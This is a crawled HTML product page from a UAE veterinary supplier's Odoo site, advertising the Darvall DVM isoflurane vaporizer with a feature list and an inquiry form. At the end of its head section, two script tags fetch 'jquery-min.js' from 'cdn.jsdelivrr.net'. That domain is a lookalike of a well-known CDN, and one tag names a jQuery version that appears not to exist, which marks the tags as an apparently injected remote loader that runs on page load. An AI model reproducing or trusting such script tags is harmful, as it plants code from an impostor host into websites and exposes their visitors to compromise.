

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smartvetsgt.com/darvall-dvm-isoflurane-vaporizer
body_size: 8928
content:
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="website.page(95,)" data-add2cart-redirect="2">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
        <meta name="description" content="Discover precision in veterinary anesthesia with Smart Vets in UAE. Our Veterinary Darvall DVM Isoflurane Vaporizer ensures optimal delivery for safe and effective procedures. Elevate your animal care standards"/>
        <meta name="keywords" content="Darvall DVM Isoflurane Vaporiz,Anesthesia Machine"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Darvall DVM Isoflurane Vaporizer | Smart Vets UAE"/>
        <meta property="og:site_name" content="Smart Vets"/>
        <meta property="og:url" content="https://www.smartvetsgt.com/darvall-dvm-isoflurane-vaporizer"/>
        <meta property="og:image" content="https://www.smartvetsgt.com/web/image/19457-ca958afb/Darvall%20DVM.jpg"/>
        <meta property="og:description" content="Discover precision in veterinary anesthesia with Smart Vets in UAE. Our Veterinary Darvall DVM Isoflurane Vaporizer ensures optimal delivery for safe and effective procedures. Elevate your animal care standards"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Darvall DVM Isoflurane Vaporizer | Smart Vets UAE"/>
        <meta name="twitter:image" content="https://www.smartvetsgt.com/web/image/19457-ca958afb/Darvall%20DVM.jpg"/>
        <meta name="twitter:description" content="Discover precision in veterinary anesthesia with Smart Vets in UAE. Our Veterinary Darvall DVM Isoflurane Vaporizer ensures optimal delivery for safe and effective procedures. Elevate your animal care standards"/>
        
        <link rel="alternate" hreflang="ar" href="https://www.smartvetsgt.com/ar/darvall-dvm-isoflurane-vaporizer"/>
        <link rel="alternate" hreflang="en" href="https://www.smartvetsgt.com/darvall-dvm-isoflurane-vaporizer"/>
        <link rel="alternate" hreflang="x-default" href="https://www.smartvetsgt.com/darvall-dvm-isoflurane-vaporizer"/>
        <link rel="canonical" href="https://www.smartvetsgt.com/darvall-dvm-isoflurane-vaporizer"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title>Darvall DVM Isoflurane Vaporizer | Smart Vets UAE</title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=d237f15"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/59279-c904348/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="c904348"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "5adab775ba536fb2ee78b15b879c41fa4acff0a2o1800619731",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "b3f7a8e5530c31a92b1f1ae675273e158f298615"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/40488-b49d32c/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="b49d32c"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/56558-3427920/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="3427920"></script>
        
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17590088449"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17590088449');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQXT2G2H');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11458687571"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11458687571');
</script>
<meta name="google-site-verification" content="fIvYLVGmeh9UgBsQxnFwDuKAmaH4DcuQU_ooOaQa2Ew" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0CZEQ8MDVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0CZEQ8MDVT');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0CZEQ8MDVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0CZEQ8MDVT');
</script>
<!-- Event snippet for Call Conversion from Mobile Website conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-11458687571/L3h0CJzT1coZENPk9tcq',
      'event_callback': callback
  });
  return false;
}
</script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.7/dist/jquery-min.js"></script>
    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_contact_1">
      
    </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container">
                
    <a href="/" class="navbar-brand logo ">
            
            <span role="img" aria-label="Logo of Smart Vets" title="Smart Vets"><img src="/web/image/website/1/logo/Smart%20Vets?unique=d237f15" class="img img-fluid" width="95" height="40" alt="Smart Vets" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                
                
                <div id="top_menu_collapse" class="collapse navbar-collapse ms-lg-3">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
    <li class="nav-item dropdown  ">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Products</span>
        </a>
        <ul class="dropdown-menu" role="menu">
    <li class="">
        <a role="menuitem" href="/laboratory-machines" class="dropdown-item ">
            <span>Laboratory Machines</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/vet-endoscopy-system" class="dropdown-item ">
            <span>Imaging System</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/procedure-care" class="dropdown-item ">
            <span>Procedure &amp; Care</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/clinic-furnitures" class="dropdown-item ">
            <span>Clinic Furnitures</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/consumables-instruments" class="dropdown-item ">
            <span>Consumables &amp; Instruments</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/infection-control" class="dropdown-item ">
            <span>Infection Control</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/physiotherapy" class="dropdown-item ">
            <span>Physiotherapy</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/grooming-tools-and-tables" class="dropdown-item ">
            <span>Grooming</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/falcon" class="dropdown-item ">
            <span>Falcon</span>
        </a>
    </li>
        </ul>
    </li>
    <li class="nav-item dropdown  ">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Download</span>
        </a>
        <ul class="dropdown-menu" role="menu">
    <li class="">
        <a role="menuitem" href="/catalog" class="dropdown-item ">
            <span>Catalog</span>
        </a>
    </li>
        </ul>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="https://www.smartvetsgt.com/articles" class="nav-link ">
            <span>Articles</span>
        </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            <span>Courses</span>
        </a>
    </li>
        
            <li class="nav-item ms-lg-3 divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start  nav-item ms-lg-3">
                <a href="/shop/cart" class="nav-link">
                    <span>My Cart</span>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                        
            <li class="nav-item ms-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link">Sign in</a>
            </li>
                        
        
        
                    
    </ul>
                    
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
        <div id="wrap" class="oe_structure oe_empty"><section class="s_text_image o_colored_level o_cc o_cc1 pt24 pb256 oe_img_bg o_bg_img_center" data-snippet="s_text_image" data-name="Text - Image" style="background-image: url(&#34;/web/image/19458-f5d3b23a/_Darvall%20DVM%20%20.jpg&#34;);" data-original-id="19456" data-original-src="/web/image/19456-fb55e15e/_Darvall%20DVM%20%20.jpg" data-mimetype="image/jpeg" data-resize-width="1920" data-quality="100">
        
    </section><section class="s_title o_colored_level pb0 o_cc o_cc1 pt0" data-vcss="001" data-snippet="s_title" data-name="Title" style="background-image: none;">
        
        <div class="s_allow_columns container">
            <h1 style="text-align: center;"><span style="font-size: 24px;"><font style="color: rgb(21, 59, 113);">&nbsp;&nbsp;Darvall DVM Isoflurane Vaporizer</font></span><br/></h1></div></section><section class="s_text_image o_colored_level pb0 pt0" data-snippet="s_image_text" data-name="Image - Text" style="background-image: none;">
        <div class="container">
            <div class="row align-items-stretch">
                <div class="o_colored_level pb0 pt0 offset-lg-1 col-lg-3">
                    <img src="/web/image/19457-ca958afb/Darvall%20DVM.jpg" alt="" class="img img-fluid mx-auto o_we_custom_image" style="width: 100% !important;" data-original-id="19426" data-original-src="/web/image/19426-35ffb00b/Darvall%20DVM.jpg" data-mimetype="image/jpeg" data-resize-width="690" loading="lazy"/>
                </div>
                <div class="pt16 pb16 o_colored_level col-lg-8">
                    <p><font style="color: rgb(12, 3, 78);">Components and Features.</font><br/></p>
                    <ul style="margin-bottom: 0px;"><li><span style="font-size: 16px;">It is ideal for Low-flow&nbsp;&nbsp;</span></li><li><span style="font-size: 16px;">High precision vaporizer&nbsp;</span></li><li><span style="font-size: 16px;">Tested down to 200 ml/min&nbsp;</span></li><li><span style="font-size: 16px;">10 Year Service Interval&nbsp;</span></li><li><span style="font-size: 16px;">Takes 250ml of anesthetic gas </span><br/></li></ul><p style="margin-bottom: 0px;"><br/></p><p><a href="https://docs.google.com/document/d/1s2MnPQCSmW3AuRnErkHDcxIvw3fyWllG/edit?usp=sharing&amp;ouid=111027142737894713292&amp;rtpof=true&amp;sd=true" class="mb-2 btn btn-primary" data-bs-original-title="" title="">View Catalog</a><br/></p></div>
            </div>
        </div>
    </section><section class="s_text_image o_colored_level pt0 pb0" data-snippet="s_image_text" style="background-image: none;" data-name="Custom Image - Text">
        <div class="container">
            <div class="row align-items-stretch">
                
                <div class="pt16 pb16 o_colored_level col-lg-6 offset-lg-1">
                    <p><font style="color: rgb(12, 3, 78);">We provide sales and after sales technical support</font><br/></p>
                    <p><span style="font-size: 16px;"><span style="font-size: 16px;">Maintenance and technical&nbsp;support for wide range of our&nbsp;products.</span></span></p><p><span style="font-size: 16px;">We are service provider to many veterinary clinics and hospitals&nbsp;in UAE, middle east in the field of health care.</span></p><p><span style="font-size: 16px;" class="o_default_snippet_text">
<span style="font-size: 16px;">We present complete courses and applications training for our medical equipment.</span></span><br/></p>
                </div><div class="o_colored_level pb0 pt0 col-lg-3">
                    <img src="/web/image/16970-6c95a8a4/Untitled%20design%20%281%29.jpg" alt="" class="img img-fluid mx-auto o_we_custom_image" style="width: 100% !important;" data-original-id="16969" data-original-src="/web/image/16969-e82c2e96/Untitled%20design%20%281%29.jpg" data-mimetype="image/jpeg" data-resize-width="1080" data-bs-original-title="" title="" aria-describedby="tooltip928632" data-quality="100" loading="lazy"/>
                </div>
            </div>
        </div>
    </section><section class="s_title o_colored_level pb0 o_cc o_cc1 pt0" data-vcss="001" data-snippet="s_title" data-name="Title" style="background-image: none;">
        
        <div class="s_allow_columns container">
            <p style="text-align: center;"><span style="font-size: 24px;"><font style="color: rgb(21, 59, 113);">Send Inquiry</font></span><strong></strong><br/></p>
        </div>
    </section><section class="s_website_form pt16 pb16 o_colored_level" data-vcss="001" data-snippet="s_website_form" data-name="Form" style="background-image: none;">
        <div class="container">
            <form action="/website/form/" method="post" enctype="multipart/form-data" class="o_mark_required" data-mark="*" data-pre-fill="true" data-success-mode="redirect" data-success-page="/contactus-thank-you" data-model_name="mail.mail">
                <div class="s_website_form_rows row s_col_no_bgcolor">
                    
        
        
        
        
    
    <div data-visibility-condition="" data-visibility-between="" class="s_website_form_field mb-3 col-12 s_website_form_custom s_website_form_required col-lg-9 offset-lg-1" data-type="char" data-name="Field">
            <div class="row s_col_no_resize s_col_no_bgcolor">
                <label class="col-form-label col-sm-auto s_website_form_label text-end" style="width: 200px" for="o066goqiiqspm">
                     
        
        <span class="s_website_form_label_content">Name</span>
        
            
        
    
                <span class="s_website_form_mark"> *</span></label>
                <div class="col-sm">
                    
            <input type="text" class="form-control s_website_form_input" name="Name" required="1" placeholder="" id="o066goqiiqspm" data-fill-with="name"/>
        
                    


        
        
        
    
                </div>
            </div>
        </div><div data-visibility-condition="" data-visibility-between="" class="s_website_form_field mb-3 col-12 s_website_form_custom s_website_form_required col-lg-9 offset-lg-1" data-type="tel" data-name="Field">
            <div class="row s_col_no_resize s_col_no_bgcolor">
                <label class="col-form-label col-sm-auto s_website_form_label text-end" style="width: 200px" for="oe1mvbpq5v4j">
                     
        
        <span class="s_website_form_label_content">Contact No</span>
        
            
        
    
                <span class="s_website_form_mark"> *</span></label>
                <div class="col-sm">
                    
            <input type="tel" class="form-control s_website_form_input" name="Contact No" placeholder="" id="oe1mvbpq5v4j" data-fill-with="phone" required=""/>
        
                    


        
        
        
    
                </div>
            </div>
        </div><div data-visibility-condition="" data-visibility-between="" class="s_website_form_field mb-3 col-12 s_website_form_model_required col-lg-9 offset-lg-1" data-type="email" data-name="Field">
            <div class="row s_col_no_resize s_col_no_bgcolor">
                <label class="col-form-label col-sm-auto s_website_form_label text-end" style="width: 200px" for="o7cw2k57yugm">
                     
        
        <span class="s_website_form_label_content">Email</span>
        
            
        
    
                <span class="s_website_form_mark"> *</span></label>
                <div class="col-sm">
                    
            <input type="email" class="form-control s_website_form_input" name="email_from" required="true" placeholder="" id="o7cw2k57yugm" data-fill-with="email"/>
        
                    


        
        
        
    
                </div>
            </div>
        </div><div data-visibility-condition="" data-visibility-between="" class="s_website_form_field mb-3 col-12 s_website_form_model_required col-lg-9 offset-lg-1" data-type="char" data-name="Field">
            <div class="row s_col_no_resize s_col_no_bgcolor">
                <label class="col-form-label col-sm-auto s_website_form_label text-end" style="width: 200px" for="o4op26vbmzt">
                     
        
        <span class="s_website_form_label_content">Subject</span>
        
            
        
    
                <span class="s_website_form_mark"> *</span></label>
                <div class="col-sm">
                    
            <input type="text" class="form-control s_website_form_input" name="subject" required="true" value="" placeholder="" id="o4op26vbmzt" data-fill-with="undefined"/>
        
                    


        
        
        
    
                </div>
            </div>
        </div><div data-visibility-condition="" data-visibility-between="" class="s_website_form_field mb-3 col-12 s_website_form_custom s_website_form_required col-lg-9 offset-lg-1" data-type="text" data-name="Field">
            <div class="row s_col_no_resize s_col_no_bgcolor">
                <label class="col-form-label col-sm-auto s_website_form_label text-end" style="width: 200px" for="opk88uzigvnk">
                     
        
        <span class="s_website_form_label_content">Description</span>
        
            
        
    
                <span class="s_website_form_mark"> *</span></label>
                <div class="col-sm">
                    
            <textarea class="form-control s_website_form_input" name="Description" required="1" placeholder="" id="opk88uzigvnk" rows="3"></textarea>
        
                    


        
        
        
    
                </div>
            </div>
        </div>
        
        
        
        
    
    
        
        
        
        
    
    
        
        
        
        
    
    
        
        
        
        
    
    
        
        
        
        
    
    
        
        
        
        <div class="s_website_form_field mb-3 col-12    s_website_form_dnone" data-name="Field">
            <div class="row s_col_no_resize s_col_no_bgcolor">
                <label class="col-form-label col-sm-auto s_website_form_label " style="width: 200px">
                     
        
        <span class="s_website_form_label_content"></span>
        
            
        
    
                </label>
                <div class="col-sm">
                    
            <input type="hidden" class="form-control s_website_form_input" name="email_to" value="hello@smartvetsgt.com"/><input type="hidden" value="0c5bd25cd549dc4507cd6025558a5f312667305a8a589e224ec6894efe85097d" class="form-control s_website_form_input s_website_form_custom" name="website_form_signature"/><div class="s_website_form_field_description small form-text text-muted">
            Separate email addresses with a comma.
        </div>
    
                </div>
            </div>
        </div>
    
    <div class="mb-0 py-2 col-12 s_website_form_submit col-lg-11 offset-lg-1" data-name="Submit Button">
                        <div style="width: 200px;" class="s_website_form_label"></div>
                        <a href="#" role="button" class="btn btn-primary btn-lg s_website_form_send" data-bs-original-title="" title=""><span style="font-size: 16px;">Submit</span></a>
                        <span id="s_website_form_result"></span>
                    </div>
                </div>
            </form>
        </div>
    </section></div>
    
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_text_block pt0 pb0" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row">
            
            <div class="o_colored_level pb0 pt24 col-lg-4">
              <p class="mb-3">
<span style="font-size: 14px;">Smart Vets</span></p><p class="mb-3"><span style="font-size: 14px;">We are a veterinary supplier based in the UAE with ambitions to become a key player in the animal health markets across the Gulf region.&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">Our strategy involves collaborating with top global providers to enhance the Gulf market by offering advanced clinical practices and emphasizing innovative veterinary solutions to achieve international success.</span></p></div>
            <div id="connect" class="pt24 pb24 o_colored_level offset-lg-1 col-lg-2">
              <p class="mb-3"><span style="font-size: 16px;">Explore</span></p>
              <ul class="list-unstyled">
                <li><a href="/laboratory-machines" data-bs-original-title="" title=""><font class="text-o-color-4"><span style="font-size: 14px;">Products</span></font></a>&nbsp;<br/></li>
                <li><a href="/catalog" data-bs-original-title="" title=""><font class="text-o-color-4"><span style="font-size: 14px;">​Catalogs</span></font></a></li>
              </ul>
              
            </div><div id="connect" class="pt24 pb24 o_colored_level col-lg-5">
              <p class="mb-3"><span style="font-size: 16px;">Get in touch</span></p>
              <ul class="list-unstyled">
                <li>
                  <i class="fa fa-envelope fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip869715" contenteditable="false"></i>
                  
                    <a href="mailto:https://Hello@smartvetsgt.com" data-bs-original-title="" title=""><font class="text-o-color-4"><span style="font-size: 14px;">hello@smartvetsgt.com</span></font></a>
                  
                </li>
                <li>
                  <i class="fa fa-phone fa-fw me-2" contenteditable="false"></i>
                  <span class="o_force_ltr">
                    <a href="tel: +9 (714) 583-1509" data-bs-original-title="" title=""><span class="o_force_ltr"><font class="text-o-color-4"><span style="font-size: 14px;">+9 (714) 583-1509</span></font></span>
                    </a></span></li>
                <li>&nbsp;<span class="fa fa-whatsapp" data-bs-original-title="" title="" aria-describedby="tooltip973756" contenteditable="false"></span>&nbsp;&nbsp;<a href="https://api.whatsapp.com/message/JVSXLDQRTN4CM1?autoload=1&amp;app_absent=0" target="_blank" data-bs-original-title="" title=""><font class="text-o-color-4"><span style="font-size: 14px;">​&nbsp; +9 (715) 8830 0332</span></font></a></li><li><span style="font-size: 16px;">Visit us at</span>

<br/>
              <span style="font-size: 14px;">Warehouse 03, Al Warsan - Warehouses District&nbsp;(Behind Dubai Textile City), Dubai, United Arab Emirates.&nbsp;</span><br/></li>
              </ul>
              <div class="s_social_media o_not_editable text-start" data-snippet="s_social_media" data-name="Social Media" contenteditable="false">
                <h5 class="s_social_media_title d-none">Follow us</h5>
<a href="/website/social/facebook" class="s_social_media_facebook" target="_blank">
                  <i class="fa fa-facebook o_editable_media rounded shadow-sm" contenteditable="false"></i>
                </a>
<a href="/website/social/linkedin" class="s_social_media_linkedin" target="_blank">
                  <i class="fa fa-linkedin o_editable_media shadow-sm rounded" contenteditable="false"></i>
                </a>
<a href="/website/social/instagram" class="s_social_media_instagram" target="_blank">
                  <i class="fa o_editable_media rounded shadow-sm fa-instagram" contenteditable="false"></i>
                </a>
<a href="https://www.pinterest.com/smartvetsuae/" target="_blank" class="s_social_media_pinterest">
                  <i class="fa o_editable_media rounded shadow-sm fa-pinterest" contenteditable="false"></i>
                </a>
<a href="https://whatsapp.com/channel/0029Va5CbDWHLHQdJ3sXvV04" class="text-800 s_social_media_whatsapp" target="_blank">
                  <i class="fa o_editable_media rounded shadow-sm fa-whatsapp" style="color: rgb(16, 74, 90);" contenteditable="false"></i>
                </a>
<a href="/website/social/youtube" class="s_social_media_youtube" target="_blank">
                  <i class="fa o_editable_media rounded shadow-sm fa-youtube" contenteditable="false"></i>
                </a>
</div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-start text-muted">
                                    <span class="o_footer_copyright_name me-2"><span style="font-size: 14px;"><a href="https://www.linkedin.com/in/umar-farook-nazar-ali/">Developed by Umar Farook</a>&nbsp; &nbsp; &nbsp;<br/>© 2025 Smart Vets L.L.C</span></span>
        
            <div class="js_language_selector  dropup d-print-none">
                <button type="button" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle ">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
                    <span class="align-middle">English (US)</span>
                </button>
                <div role="menu" class="dropdown-menu ">
                        <a href="/ar/darvall-dvm-isoflurane-vaporizer" class="dropdown-item js_change_lang " data-url_code="ar">
    <img class="o_lang_flag" src="/web/image/res.lang/3/flag_image?height=25" loading="lazy"/>
                            <span> الْعَرَبيّة</span>
                        </a>
                        <a href="/darvall-dvm-isoflurane-vaporizer" class="dropdown-item js_change_lang active" data-url_code="en">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
                            <span>English (US)</span>
                        </a>
                </div>
            </div>
        
                                </div>
                                <div class="col-sm text-center text-sm-end o_not_editable">
        <div class="o_brand_promotion">
        Powered by 
            <a target="_blank" class="badge text-bg-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/img/odoo_logo_tiny.png" width="62" height="20" style="width: auto; height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                    The #1 <a target="_blank" href="http://www.odoo.com/app/ecommerce?utm_source=db&amp;utm_medium=website">Open Source eCommerce</a>
                
        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        <div id="website_cookies_bar" class="s_popup o_snippet_invisible o_no_save d-none" data-name="Cookies Bar" data-vcss="001" data-invisible="1">
            <div class="modal s_popup_bottom s_popup_no_backdrop o_cookies_discrete modal_shown" data-show-after="500" data-display="afterDelay" data-consents-duration="999" data-bs-focus="false" data-bs-backdrop="false" data-bs-keyboard="false" tabindex="-1" style="display: none;" aria-hidden="true">
                <div class="modal-dialog d-flex s_popup_size_full">
                    <div class="modal-content oe_structure">
                        
                        <section class="o_colored_level o_cc o_cc1">
                            <div class="container">
                                <div class="row">
                                    <div class="col-lg-8 pt16">
                                        <p>
                                            <span class="pe-1">We use cookies to provide you a better user experience on this website.</span>
                                            <a href="/cookie-policy" class="o_cookies_bar_text_policy btn btn-link btn-sm px-0">Cookie Policy</a>
                                        </p>
                                    </div>
                                    <div class="col-lg-4 text-end pt16 pb16">
                                        <a href="#" id="cookies-consent-essential" role="button" class="js_close_popup btn btn-outline-primary rounded-circle btn-sm px-2">Only essentials</a>
                                        <a href="#" id="cookies-consent-all" role="button" class="js_close_popup btn btn-outline-primary rounded-circle btn-sm">I agree</a>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                </div>
            </div>
        </div>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://www.smartvetsgt.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
            <script id="plausible_script" name="plausible" defer="defer" data-domain="smart-vets-new-7.odoo.com" src="https://download.odoo.com/js/plausi_saas.js"></script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NQXT2G2H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        </body>
</html>